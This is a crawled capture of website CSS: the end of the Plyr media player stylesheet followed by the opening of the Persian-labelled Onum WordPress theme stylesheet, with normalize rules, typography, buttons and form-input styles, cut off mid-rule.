    box-shadow: var(--plyr-range-thumb-shadow,0 1px 1px rgba(35,40,47,.15),0 0 0 1px rgba(35,40,47,.2)),0 0 0 var(--plyr-range-thumb-active-shadow-width,3px) var(--plyr-audio-range-thumb-active-shadow-color,hsla(0,0%,100%,.5))
}

.plyr--full-ui.plyr--video input[type=range]:active::-ms-thumb {
    box-shadow: 0 1px 1px rgba(35,40,47,.15),0 0 0 1px rgba(35,40,47,.2),0 0 0 3px hsla(0,0%,100%,.5);
    box-shadow: var(--plyr-range-thumb-shadow,0 1px 1px rgba(35,40,47,.15),0 0 0 1px rgba(35,40,47,.2)),0 0 0 var(--plyr-range-thumb-active-shadow-width,3px) var(--plyr-audio-range-thumb-active-shadow-color,hsla(0,0%,100%,.5))
}

.plyr--video .plyr__progress__buffer {
    color: hsla(0,0%,100%,.25);
    color: var(--plyr-video-progress-buffered-background,hsla(0,0%,100%,.25))
}

.plyr:fullscreen {
    background: #000;
    border-radius: 0!important;
    height: 100%;
    margin: 0;
    width: 100%
}

.plyr:fullscreen video {
    height: 100%
}

.plyr:fullscreen .plyr__control .icon--exit-fullscreen {
    display: block
}

.plyr:fullscreen .plyr__control .icon--exit-fullscreen+svg {
    display: none
}

.plyr:fullscreen.plyr--hide-controls {
    cursor: none
}

@media (min-width: 1024px) {
    .plyr:fullscreen .plyr__captions {
        font-size:21px;
        font-size: var(--plyr-font-size-xlarge,21px)
    }
}

.plyr--fullscreen-fallback {
    background: #000;
    border-radius: 0!important;
    bottom: 0;
    display: block;
    height: 100%;
    left: 0;
    margin: 0;
    position: fixed;
    right: 0;
    top: 0;
    width: 100%;
    z-index: 10000000
}

.plyr--fullscreen-fallback video {
    height: 100%
}

.plyr--fullscreen-fallback .plyr__control .icon--exit-fullscreen {
    display: block
}

.plyr--fullscreen-fallback .plyr__control .icon--exit-fullscreen+svg {
    display: none
}

.plyr--fullscreen-fallback.plyr--hide-controls {
    cursor: none
}

@media (min-width: 1024px) {
    .plyr--fullscreen-fallback .plyr__captions {
        font-size:21px;
        font-size: var(--plyr-font-size-xlarge,21px)
    }
}

.plyr__ads {
    border-radius: inherit;
    bottom: 0;
    cursor: pointer;
    left: 0;
    overflow: hidden;
    position: absolute;
    right: 0;
    top: 0;
    z-index: -1
}

.plyr__ads>div,.plyr__ads>div iframe {
    height: 100%;
    position: absolute;
    width: 100%
}

.plyr__ads:after {
    background: #23282f;
    border-radius: 2px;
    bottom: 10px;
    bottom: var(--plyr-control-spacing,10px);
    color: #fff;
    content: attr(data-badge-text);
    font-size: 11px;
    padding: 2px 6px;
    pointer-events: none;
    position: absolute;
    right: 10px;
    right: var(--plyr-control-spacing,10px);
    z-index: 3
}

.plyr__ads:empty:after {
    display: none
}

.plyr__cues {
    background: currentColor;
    display: block;
    height: 5px;
    height: var(--plyr-range-track-height,5px);
    left: 0;
    opacity: .8;
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    width: 3px;
    z-index: 3
}

.plyr__preview-thumb {
    background-color: hsla(0,0%,100%,.9);
    background-color: var(--plyr-tooltip-background,hsla(0,0%,100%,.9));
    border-radius: 5px;
    border-radius: var(--plyr-tooltip-radius,5px);
    bottom: 100%;
    box-shadow: 0 1px 2px rgba(0,0,0,.15);
    box-shadow: var(--plyr-tooltip-shadow,0 1px 2px rgba(0,0,0,.15));
    margin-bottom: 10px;
    margin-bottom: calc(var(--plyr-control-spacing, 10px)/2*2);
    opacity: 0;
    padding: 3px;
    pointer-events: none;
    position: absolute;
    transform: translateY(10px) scale(.8);
    transform-origin: 50% 100%;
    transition: transform .2s ease .1s,opacity .2s ease .1s;
    z-index: 2
}

.plyr__preview-thumb--is-shown {
    opacity: 1;
    transform: translate(0) scale(1)
}

.plyr__preview-thumb:before {
    border-left: 4px solid transparent;
    border-left: var(--plyr-tooltip-arrow-size,4px) solid transparent;
    border-right: 4px solid transparent;
    border-right: var(--plyr-tooltip-arrow-size,4px) solid transparent;
    border-top: 4px solid hsla(0,0%,100%,.9);
    border-top: var(--plyr-tooltip-arrow-size,4px) solid var(--plyr-tooltip-background,hsla(0,0%,100%,.9));
    bottom: -4px;
    bottom: calc(var(--plyr-tooltip-arrow-size, 4px)*-1);
    content: "";
    height: 0;
    left: calc(50% + var(--preview-arrow-offset));
    position: absolute;
    transform: translateX(-50%);
    width: 0;
    z-index: 2
}

.plyr__preview-thumb__image-container {
    background: #c1c8d1;
    border-radius: 4px;
    border-radius: calc(var(--plyr-tooltip-radius, 5px) - 1px);
    overflow: hidden;
    position: relative;
    z-index: 0
}

.plyr__preview-thumb__image-container img,.plyr__preview-thumb__image-container:after {
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%
}

.plyr__preview-thumb__image-container:after {
    border-radius: inherit;
    box-shadow: inset 0 0 0 1px rgba(0,0,0,.15);
    content: "";
    pointer-events: none
}

.plyr__preview-thumb__image-container img {
    max-height: none;
    max-width: none
}

.plyr__preview-thumb__time-container {
    background: linear-gradient(transparent,rgba(0,0,0,.75));
    background: var(--plyr-video-controls-background,linear-gradient(transparent,rgba(0,0,0,.75)));
    border-bottom-left-radius: 4px;
    border-bottom-left-radius: calc(var(--plyr-tooltip-radius, 5px) - 1px);
    border-bottom-right-radius: 4px;
    border-bottom-right-radius: calc(var(--plyr-tooltip-radius, 5px) - 1px);
    bottom: 0;
    left: 0;
    line-height: 1.1;
    padding: 20px 6px 6px;
    position: absolute;
    right: 0;
    z-index: 3
}

.plyr__preview-thumb__time-container span {
    color: #fff;
    font-size: 13px;
    font-size: var(--plyr-font-size-time,var(--plyr-font-size-small,13px))
}

.plyr__preview-scrubbing {
    bottom: 0;
    filter: blur(1px);
    height: 100%;
    left: 0;
    margin: auto;
    opacity: 0;
    overflow: hidden;
    pointer-events: none;
    position: absolute;
    right: 0;
    top: 0;
    transition: opacity .3s ease;
    width: 100%;
    z-index: 1
}

.plyr__preview-scrubbing--is-shown {
    opacity: 1
}

.plyr__preview-scrubbing img {
    height: 100%;
    left: 0;
    max-height: none;
    max-width: none;
    -o-object-fit: contain;
    object-fit: contain;
    position: absolute;
    top: 0;
    width: 100%
}

.plyr--no-transition {
    transition: none!important
}

.plyr__sr-only {
    clip: rect(1px,1px,1px,1px);
    border: 0!important;
    height: 1px!important;
    overflow: hidden;
    padding: 0!important;
    position: absolute!important;
    width: 1px!important
}

.plyr [hidden] {
    display: none!important
}

.plyr--full-ui.plyr--video .plyr__control--overlaid svg {
    display: none;
}
.plyr--full-ui.plyr--video .plyr__control--overlaid {
    background-image: url([data-uri]);
    background-repeat: no-repeat;
    background-position: 53% 50%;
    width: 50px;
    height: 50px;
}

--- FILE ---
content_type: text/css
request_url: https://tasvirejavani.com/wp-content/themes/onum/style.css?ver=1.2.16.2
body_size: 27558
content:
@charset "UTF-8";
/*
Theme Name: اونوم
Theme URI: https://www.rtl-theme.com/onum-multipurpose-wordpress-theme/
Author: گروه طراحی آرشا
Author URI: https://www.rtl-theme.com/author/arshadesign/
Description: بهترین و حرفه ای ترین قالب دیجیتال مارکتینگ وردپرس
Version: 1.2.16.2
Requires at least: 5.2
Requires PHP: 5.2.4
Text Domain: onum
Domain Path: /languages/
Tags: یک ستونه ، دو ستونه ، نوار کناری سمت چپ ، نوار سمت راست ، قالب تمام عرض ،ساختار های نوشته ، گزینه های قالب ، موضوع ها - نظرات ، ترجمه-آماده
*/

/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Typography
# Elements
# Forms
# Navigation
	## Links
	## Menus
# Accessibility
# Alignments
# Clearings
# Widgets
# Content
	## Posts and pages
	## Comments
# Infinite scroll
# Media
	## Captions
	## Galleries
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/
/*! normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */
/* Document
	 ========================================================================== */
/**
 * 1. Correct the line height in all browsers.
 * 2. Prevent adjustments of font size after orientation changes in iOS.
 */
html {
  line-height: 1.15;
  /* 1 */
  -webkit-text-size-adjust: 100%;
  /* 2 */
  overflow-x: hidden;
}

/* Sections
	 ========================================================================== */
/**
 * Remove the margin in all browsers.
 */
body {
  margin: 0;
  overflow: hidden;
}

/* Grouping content
	 ========================================================================== */
/**
 * 1. Add the correct box sizing in Firefox.
 * 2. Show the overflow in Edge and IE.
 */
hr {
  box-sizing: content-box;
  /* 1 */
  height: 0;
  /* 1 */
  overflow: visible;
  /* 2 */
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
pre {
  font-family: monospace, monospace;
  /* 1 */
  font-size: 1em;
  /* 2 */
}

/* Text-level semantics
	 ========================================================================== */
/**
 * Remove the gray background on active links in IE 10.
 */
a {
  background-color: transparent;
}

/**
 * 1. Remove the bottom border in Chrome 57-
 * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
 */
abbr[title] {
  border-bottom: none;
  /* 1 */
  text-decoration: underline;
  /* 2 */
  text-decoration: underline dotted;
  /* 2 */
}

/**
 * Add the correct font weight in Chrome, Edge, and Safari.
 */
b,
strong {
  font-weight: bold;
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
code,
kbd,
samp {
  font-family: monospace, monospace;
  /* 1 */
  font-size: 1em;
  /* 2 */
}

/**
 * Add the correct font size in all browsers.
 */
small {
  font-size: 80%;
}

/**
 * Prevent `sub` and `sup` elements from affecting the line height in
 * all browsers.
 */
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sub {
  bottom: -0.25em;
}

sup {
  top: -0.4em;
}

/* Embedded content
	 ========================================================================== */
/**
 * Remove the border on images inside links in IE 10.
 */
img {
  border-style: none;
}

/* Forms
	 ========================================================================== */
/**
 * 1. Change the font styles in all browsers.
 * 2. Remove the margin in Firefox and Safari.
 */
button,
input,
optgroup,
select,
textarea {
  font-family: inherit;
  /* 1 */
  font-size: 100%;
  /* 1 */
  line-height: 1.15;
  /* 1 */
  margin: 0;
  /* 2 */
}

/**
 * Show the overflow in IE.
 * 1. Show the overflow in Edge.
 */
button,
input {
  /* 1 */
  overflow: visible;
}

/**
 * Remove the inheritance of text transform in Edge, Firefox, and IE.
 * 1. Remove the inheritance of text transform in Firefox.
 */
button,
select {
  /* 1 */
  text-transform: none;
}

/**
 * Correct the inability to style clickable types in iOS and Safari.
 */
button,
[type=button],
[type=reset],
[type=submit] {
  -webkit-appearance: button;
}

/**
 * Remove the inner border and padding in Firefox.
 */
button::-moz-focus-inner,
[type=button]::-moz-focus-inner,
[type=reset]::-moz-focus-inner,
[type=submit]::-moz-focus-inner {
  border-style: none;
  padding: 0;
}

/**
 * Restore the focus styles unset by the previous rule.
 */
button:-moz-focusring,
[type=button]:-moz-focusring,
[type=reset]:-moz-focusring,
[type=submit]:-moz-focusring {
  outline: 1px dotted ButtonText;
}

/**
 * Correct the padding in Firefox.
 */
fieldset {
  padding: 0.35em 0.75em 0.625em;
}

/**
 * 1. Correct the text wrapping in Edge and IE.
 * 2. Correct the color inheritance from `fieldset` elements in IE.
 * 3. Remove the padding so developers are not caught out when they zero out
 *		`fieldset` elements in all browsers.
 */
legend {
  box-sizing: border-box;
  /* 1 */
  color: inherit;
  /* 2 */
  display: table;
  /* 1 */
  max-width: 100%;
  /* 1 */
  padding: 0;
  /* 3 */
  white-space: normal;
  /* 1 */
}

/**
 * Add the correct vertical alignment in Chrome, Firefox, and Opera.
 */
progress {
  vertical-align: baseline;
}

/**
 * Remove the default vertical scrollbar in IE 10+.
 */
textarea {
  overflow: auto;
}

/**
 * 1. Add the correct box sizing in IE 10.
 * 2. Remove the padding in IE 10.
 */
[type=checkbox],
[type=radio] {
  box-sizing: border-box;
  /* 1 */
  padding: 0;
  /* 2 */
}

/**
 * Correct the cursor style of increment and decrement buttons in Chrome.
 */
[type=number]::-webkit-inner-spin-button,
[type=number]::-webkit-outer-spin-button {
  height: auto;
}

/**
 * 1. Correct the odd appearance in Chrome and Safari.
 * 2. Correct the outline style in Safari.
 */
[type=search] {
  -webkit-appearance: textfield;
  /* 1 */
  outline-offset: -2px;
  /* 2 */
}

/**
 * Remove the inner padding in Chrome and Safari on macOS.
 */
[type=search]::-webkit-search-decoration {
  -webkit-appearance: none;
}

/**
 * 1. Correct the inability to style clickable types in iOS and Safari.
 * 2. Change font properties to `inherit` in Safari.
 */
::-webkit-file-upload-button {
  -webkit-appearance: button;
  /* 1 */
  font: inherit;
  /* 2 */
}

/* Interactive
	 ========================================================================== */
/*
 * Add the correct display in Edge, IE 10+, and Firefox.
 */
details {
  display: block;
}

/*
 * Add the correct display in all browsers.
 */
summary {
  display: list-item;
}

/* Misc
	 ========================================================================== */
/**
 * Add the correct display in IE 10+.
 */
template {
  display: none;
}

/**
 * Add the correct display in IE 10.
 */
[hidden] {
  display: none;
}

/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/
body,
button,
input,
select,
optgroup,
textarea {
  color: #606060;
  font-family: "Red Hat Text", sans-serif;
  font-size: 16px;
  line-height: 1.875;
  font-weight: 400;
  -ms-word-wrap: break-word;
  word-wrap: break-word;
  box-sizing: border-box;
}

h1, h2, h3, h4, h5, h6 {
  font-weight: 900;
  line-height: 1.2;
  margin: 0 0 20px;
  color: #1a1b1e;
  font-family: "Red Hat Display", sans-serif;
}

h1 {
  font-size: 42px;
}

h2 {
  font-size: 36px;
}

h3 {
  font-size: 30px;
}

h4 {
  font-size: 24px;
}

h5 {
  font-size: 20px;
}

h6 {
  font-size: 18px;
}

p {
  margin: 0 0 20px;
}

dfn, cite, em, i {
  font-style: italic;
}

blockquote {
  font-size: 24px;
  line-height: 42px;
  margin: 30px 0;
  font-family: "Red Hat Display", sans-serif;
  font-weight: 500;
  padding: 0 30px;
  position: relative;
  color: #1a1b1e;
}
blockquote:before {
  content: "";
  display: block;
  position: absolute;
  left: 0;
  top: 7%;
  width: 3px;
  height: 86%;
  background: #fe4c1c;
}
blockquote cite {
  font-size: 14px;
  font-style: normal;
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: 1px;
  color: #a5b7d2;
}

address {
  margin: 0 0 1.5em;
}

pre {
  background: #eee;
  font-family: "Courier 10 Pitch", Courier, monospace;
  font-size: 15px;
  line-height: 1.7142857143;
  margin-bottom: 1.6em;
  max-width: 100%;
  overflow: auto;
  padding: 1.6em;
}

code, kbd, tt, var {
  font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
  font-size: 15px;
}

abbr, acronym {
  border-bottom: 1px dotted #666;
  cursor: help;
}

mark, ins {
  background: #fff9c0;
  text-decoration: none;
}

big {
  font-size: 125%;
}

.bg-alt {
  background: #f7f7f7;
}

.bg-primary {
  background: #fe4c1c;
}

.bg-second {
  background: #00c3ff;
}

.bg-third {
  background: #0160e7;
}

.bg-gradient {
  background-color: #0039e4;
  background-image: -moz-linear-gradient(145deg, #0039e4, #04dbf1);
  background-image: -webkit-linear-gradient(145deg, #0039e4, #04dbf1);
  background-image: linear-gradient(145deg, #0039e4, #04dbf1);
}

.bg-hover-gradient:hover {
  background-color: #0039e4;
  background-image: -moz-linear-gradient(145deg, #0039e4, #04dbf1);
  background-image: -webkit-linear-gradient(145deg, #0039e4, #04dbf1);
  background-image: linear-gradient(145deg, #0039e4, #04dbf1);
}

.text-primary {
  color: #fe4c1c;
}

.text-second {
  color: #00c3ff;
}

.text-third {
  color: #0160e7;
}

.text-dark {
  color: #1a1b1e;
}

.text-gray {
  color: #a5b7d2;
}

.text-radius {
  border-radius: 3px;
  padding: 0 3px;
}

.font-main {
  font-family: "Red Hat Text", sans-serif;
}

.font-second {
  font-family: "Red Hat Display", sans-serif;
}

.section-padd {
  padding: 110px 0;
}

.section-padd-bot {
  padding-bottom: 110px;
}

.section-padd-top {
  padding-top: 110px;
}

.section-padd-top70 {
  padding-top: 70px;
}

.lead {
  font-size: 18px;
}

.clear-both {
  clear: both;
}

.unstyle {
  list-style: none;
  padding-left: 0;
}

.font14 {
  font-size: 14px;
}

.font22 {
  font-size: 22px;
  line-height: 36px;
}

.text-light {
  color: #fff;
}
.text-light * {
  color: #fff;
}

.bolder {
  font-weight: 900;
}

.bold {
  font-weight: 700;
}

.medium {
  font-weight: 500;
}

.normal {
  font-weight: 400;
}

.lighter {
  font-weight: 300;
}

.underline {
  text-decoration: underline;
}

.fleft {
  float: left;
}

.fright {
  float: right;
}

.flex-end{
  justify-content: flex-end;
}

.dtable {
  display: table;
}

.dcell {
  display: table-cell;
  vertical-align: middle;
}

.overflow {
  overflow: hidden;
}

.overlay {
  position: absolute;
  top: 0;
  left: 0;
  background: #fff;
  opacity: 0.8;
  width: 100%;
  height: 100%;
  z-index: -1;
}

.gaps {
  clear: both;
  height: 20px;
  display: block;
}
.gaps.size-2x {
  height: 40px;
}

.slick-arrow {
  z-index: 1;
  position: absolute;
  top: 50%;
  left: 40px;
  margin-top: -23px;
  width: 46px;
  height: 46px;
  background: #fff;
  color: #00c3ff;
  border: none;
  outline: none;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
  transition: all 0.3s linear;
  box-shadow: 6px 6px 13px 0px rgba(42, 67, 113, 0.15);
  -webkit-box-shadow: 6px 6px 13px 0px rgba(42, 67, 113, 0.15);
  -moz-box-shadow: 6px 6px 13px 0px rgba(42, 67, 113, 0.15);
}
.slick-arrow:not(.slick-disabled):hover {
  background: #00c3ff;
  color: #fff;
}
.slick-arrow.next-nav {
  left: auto;
  right: 40px;
}
.slick-arrow i:before {
  font-size: 18px;
}

.no-padding-top {
  padding-top: 0px !important;
}

.padding-top-40 {
  padding-top: 40px;
}

/* Tablet Small */
@media only screen and (max-width: 768px) {
  blockquote {
    font-size: 20px;
    line-height: 1.6;
  }

  blockquote cite {
    font-size: 13px;
    font-weight: 700;
  }
}
/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/
html {
  box-sizing: border-box;
}

*,
*:before,
*:after {
  /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see https://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
  box-sizing: inherit;
}

body {
  background: #fff;
  /* Fallback for when there is no custom background color defined. */
}

hr {
  background-color: #ccc;
  border: 0;
  height: 1px;
  margin-bottom: 1.5em;
}

ul,
ol {
  margin: 0 0 20px;
  padding-left: 18px;
}

ul {
  list-style: disc;
}

ol {
  list-style: decimal;
}

li > ul,
li > ol {
  margin-bottom: 0;
  margin-left: 1.5em;
}

dt {
  font-weight: 700;
}

dd {
  margin: 0 1.5em 1.5em;
}

.none-style {
  list-style: none;
  padding-left: 0;
}

img {
  height: auto;
  /* Make sure images are scaled correctly. */
  max-width: 100%;
  /* Adhere to container width. */
}

figure {
  margin: 1em 0;
  /* Extra wide images within figure tags don't overflow the content area. */
}

table {
  margin: 0 0 1.5em;
  width: 100%;
  border-collapse: collapse;
  border-spacing: 0;
  border-width: 1px 0 0 1px;
}

caption,
td,
th {
  padding: 0;
  font-weight: normal;
  text-align: left;
}

table,
th,
td {
  border: 1px solid #eee;
}

th {
  font-weight: 700;
}

th,
td {
  padding: 0.4375em;
}

/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/
/* #button Group
================================================== */
.octf-btn {
  transition: all 0.2s ease-out;
  -webkit-transition: all 0.2s ease-out;
  -moz-transition: all 0.2s ease-out;
  -o-transition: all 0.2s ease-out;
  -ms-transition: all 0.2s ease-out;
  font-size: 16px;
  padding: 16px 28px 16px 28px;
  line-height: 1;
  display: inline-block;
  margin: 0;
  text-decoration: none;
  white-space: nowrap;
  vertical-align: middle;
  font-weight: bold;
  letter-spacing: 0;
  text-align: center;
  background: #fe4c1c;
  cursor: pointer;
  border: 1px solid transparent;
  outline: 0;
  box-sizing: border-box;
  color: #fff;
  position: relative;
  font-family: "Red Hat Display", sans-serif;
  overflow: hidden;
  border-radius: 25px;
  -webkit-border-radius: 25px;
  -moz-border-radius: 25px;
  box-shadow: 12px 12px 20px 0px rgba(254, 76, 28, 0.3);
  -webkit-box-shadow: 12px 12px 20px 0px rgba(254, 76, 28, 0.3);
  -moz-box-shadow: 12px 12px 20px 0px rgba(254, 76, 28, 0.3);
}
.octf-btn:visited {
  color: #fff;
}
.octf-btn:hover, .octf-btn:focus {
  color: #fff;
}
.octf-btn:hover, .octf-btn:focus {
  box-shadow: none;
}
.octf-btn.octf-btn-white {
  background: #ffffff;
  box-shadow: 6px 6px 13px 0px rgba(42, 67, 113, 0.15);
  -webkit-box-shadow: 6px 6px 13px 0px rgba(42, 67, 113, 0.15);
  -moz-box-shadow: 6px 6px 13px 0px rgba(42, 67, 113, 0.15);
  color: #fe4c1c;
}
.octf-btn.octf-btn-white i {
  background: #fe4c1c;
  color: #ffffff;
}
.octf-btn.octf-btn-white:visited, 
.octf-btn.octf-btn-white:hover, 
.octf-btn.octf-btn-white:focus {
  color: #fe4c1c;
}
.octf-btn.octf-btn-white:before {
  background-color: rgba(254, 76, 28, 0.5);
}
.octf-btn:before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 0;
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
  opacity: 1;
  -webkit-transform: translate(-105%, 0);
  transform: translate(-105%, 0);
  background-color: rgba(255, 255, 255, 0.8);
}
.octf-btn:hover:before {
  opacity: 0;
  -webkit-transform: translate(0, 0);
  transform: translate(0, 0);
}

.octf-btn-icon {
  text-align: left;
  padding: 5px 5px 5px 28px;
}
.octf-btn-icon i {
  background: #fff;
  color: #fe4c1c;
  width: 40px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  display: inline-block;
  margin-left: 14px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
  transition: all 0.3s linear;
}

.octf-btn-primary {
  background: #fe4c1c;
}
.octf-btn-primary.octf-btn {
  box-shadow: 12px 12px 20px 0px rgba(254, 76, 28, 0.3);
  -webkit-box-shadow: 12px 12px 20px 0px rgba(254, 76, 28, 0.3);
  -moz-box-shadow: 12px 12px 20px 0px rgba(254, 76, 28, 0.3);
}
.octf-btn-primary.octf-btn-icon {
  box-shadow: 8px 8px 18px 0px rgba(254, 76, 28, 0.3);
  -webkit-box-shadow: 8px 8px 18px 0px rgba(254, 76, 28, 0.3);
  -moz-box-shadow: 8px 8px 18px 0px rgba(254, 76, 28, 0.3);
}
.octf-btn-primary:hover, .octf-btn-primary:focus {
  box-shadow: none;
}

.octf-btn-secondary {
  background: #00c3ff;
}
.octf-btn-secondary.octf-btn {
  box-shadow: 12px 12px 20px 0px rgba(0, 195, 255, 0.3);
  -webkit-box-shadow: 12px 12px 20px 0px rgba(0, 195, 255, 0.3);
  -moz-box-shadow: 12px 12px 20px 0px rgba(0, 195, 255, 0.3);
}
.octf-btn-secondary.octf-btn-icon {
  box-shadow: 8px 8px 18px 0px rgba(0, 195, 255, 0.3);
  -webkit-box-shadow: 8px 8px 18px 0px rgba(0, 195, 255, 0.3);
  -moz-box-shadow: 8px 8px 18px 0px rgba(0, 195, 255, 0.3);
}
.octf-btn-secondary i {
  color: #00c3ff;
}
.octf-btn-secondary.octf-btn-white {
  color: #00c3ff;
  box-shadow: 6px 6px 13px 0px rgba(42, 67, 113, 0.15);
  -webkit-box-shadow: 6px 6px 13px 0px rgba(42, 67, 113, 0.15);
  -moz-box-shadow: 6px 6px 13px 0px rgba(42, 67, 113, 0.15);
}
.octf-btn-secondary.octf-btn-white:visited, .octf-btn-secondary.octf-btn-white:hover, .octf-btn-secondary.octf-btn-white:focus {
  color: #00c3ff;
}
.octf-btn-secondary.octf-btn-white i {
  background: #00c3ff;
}
.octf-btn-secondary:hover, .octf-btn-secondary:focus {
  box-shadow: none;
}
.octf-btn-third {
  background: #0160e7;
}
.octf-btn-third.octf-btn {
  box-shadow: 12px 12px 20px 0px rgba(1, 96, 231, 0.3);
  -webkit-box-shadow: 12px 12px 20px 0px rgba(1, 96, 231, 0.3);
  -moz-box-shadow: 12px 12px 20px 0px rgba(1, 96, 231, 0.3);
}
.octf-btn-third.octf-btn-icon {
  box-shadow: 8px 8px 18px 0px rgba(1, 96, 231, 0.3);
  -webkit-box-shadow: 8px 8px 18px 0px rgba(1, 96, 231, 0.3);
  -moz-box-shadow: 8px 8px 18px 0px rgba(1, 96, 231, 0.3);
}
.octf-btn-third i {
  color: #0160e7;
}
.octf-btn-third.octf-btn-white {
  color: #0160e7;
  box-shadow: 6px 6px 13px 0px rgba(42, 67, 113, 0.15);
  -webkit-box-shadow: 6px 6px 13px 0px rgba(42, 67, 113, 0.15);
  -moz-box-shadow: 6px 6px 13px 0px rgba(42, 67, 113, 0.15);
}
.octf-btn-third.octf-btn-white:visited, .octf-btn-third.octf-btn-white:hover, .octf-btn-third.octf-btn-white:focus {
  color: #0160e7;
}
.octf-btn-third.octf-btn-white i {
  background: #0160e7;
}
.octf-btn-third:hover, .octf-btn-third:focus {
  box-shadow: none;
}
.octf-btn-pink {
  background:#ff4d6f;
}
.octf-btn-pink.octf-btn {
  box-shadow: 12px 12px 20px 0px rgba(255, 77, 111, 0.3);
  -webkit-box-shadow: 12px 12px 20px 0px rgba(255, 77, 111, 0.3);
  -moz-box-shadow: 12px 12px 20px 0px rgba(255, 77, 111, 0.3);
}
.octf-btn-pink.octf-btn-icon {
  box-shadow: 8px 8px 18px 0px rgba(255, 77, 111, 0.3);
  -webkit-box-shadow: 8px 8px 18px 0px rgba(255, 77, 111, 0.3);
  -moz-box-shadow: 8px 8px 18px 0px rgba(255, 77, 111, 0.3);
}
.octf-btn-pink i {
  color: #ff4d6f;
}
.octf-btn-purple {
  background:#8e8bff;
}
.octf-btn-purple.octf-btn {
  box-shadow: 12px 12px 20px 0px rgba(142, 139, 255, 0.3);
  -webkit-box-shadow: 12px 12px 20px 0px rgba(142, 139, 255, 0.3);
  -moz-box-shadow: 12px 12px 20px 0px rgba(142, 139, 255, 0.3);
}
.octf-btn-purple.octf-btn-icon {
  box-shadow: 8px 8px 18px 0px rgba(142, 139, 255, 0.3);
  -webkit-box-shadow: 8px 8px 18px 0px rgba(142, 139, 255, 0.3);
  -moz-box-shadow: 8px 8px 18px 0px rgba(142, 139, 255, 0.3);
}
.octf-btn-purple i {
  color: #8e8bff;
}
.octf-btn-aqua {
  background:#2bdcce;
}
.octf-btn-aqua.octf-btn {
  box-shadow: 12px 12px 20px 0px rgba(43, 220, 206, 0.3);
  -webkit-box-shadow: 12px 12px 20px 0px rgba(43, 220, 206, 0.3);
  -moz-box-shadow: 12px 12px 20px 0px rgba(43, 220, 206, 0.3);
}
.octf-btn-aqua.octf-btn-icon {
  box-shadow: 8px 8px 18px 0px rgba(43, 220, 206, 0.3);
  -webkit-box-shadow: 8px 8px 18px 0px rgba(43, 220, 206, 0.3);
  -moz-box-shadow: 8px 8px 18px 0px rgba(43, 220, 206, 0.3);
}
.octf-btn-aqua i {
  color: #2bdcce;
}
.octf-btn-pink:hover, .octf-btn-pink:focus,
.octf-btn-purple:hover, .octf-btn-purple:focus,
.octf-btn-aqua:hover, .octf-btn-aqua:focus {
  box-shadow: none;
}
.octf-btn-no-icon i,
.awesome-icon span i {
  display: none;
}
.btn-readmore a {
  font-family: "Red Hat Display", sans-serif;
  transition: all 0.2s ease-out;
  -webkit-transition: all 0.2s ease-out;
  -moz-transition: all 0.2s ease-out;
  -o-transition: all 0.2s ease-out;
  -ms-transition: all 0.2s ease-out;
  font-size: 12px;
  line-height: 1;
  display: inline-block;
  text-decoration: none;
  white-space: nowrap;
  font-weight: 500;
  letter-spacing: 1px;
  text-transform: uppercase;
}

/* divider */
/* ------------------------------ */
.spacer-single {
  width: 100%;
  height: 30px;
  display: block;
  clear: both;
}
.spacer-single-10 {
  width: 100%;
  height: 10px;
  display: block;
  clear: both;
}
.spacer-double {
  width: 100%;
  height: 60px;
  display: block;
  clear: both;
}
.spacer-half {
  width: 100%;
  height: 15px;
  display: block;
  clear: both;
}
hr {
  display: block;
  clear: both;
  border-top: solid 1px #ddd;
  margin: 40px 0 40px 0;
}
.double-divider {
  border-top: 1px solid #dfe5e8;
  margin-top: 40px;
  display: block;
  margin-bottom: 45px;
}

@media (max-width: 767px) {
  .octf-btn:before {
    display: none;
  }
}
input[type=text],
input[type=email],
input[type=url],
input[type=password],
input[type=search],
input[type=number],
input[type=tel],
input[type=range],
input[type=date],
input[type=month],
input[type=week],
input[type=time],
input[type=datetime],
input[type=datetime-local],
input[type=color],
textarea {
  color: #7e7e7e;
  border: 1px solid #e6e6e6;
  border-radius: 23px;
  -webkit-border-radius: 23px;
  -moz-border-radius: 23px;
  padding: 9px 20px;
  box-sizing: border-box;
  outline: none;
}
input[type=text]:focus,
input[type=email]:focus,
input[type=url]:focus,
input[type=password]:focus,
input[type=search]:focus,
input[type=number]:focus,
input[type=tel]:focus,
input[type=range]:focus,
input[type=date]:focus,
input[type=month]:focus,
input[type=week]:focus,
input[type=time]:focus,
input[type=datetime]:focus,
input[type=datetime-local]:focus,
input[type=color]:focus,
textarea:focus {
  color: #7e7e7e;
}

select {
  border: 1px solid #e6e6e6;
}

textarea {
  width: 100%;
  padding: 15px 20px;
  vertical-align: top;
}

::-webkit-input-placeholder {
  /* Chrome/Opera/Safari */
  color: #7e7e7e;
}

::-moz-placeholder {
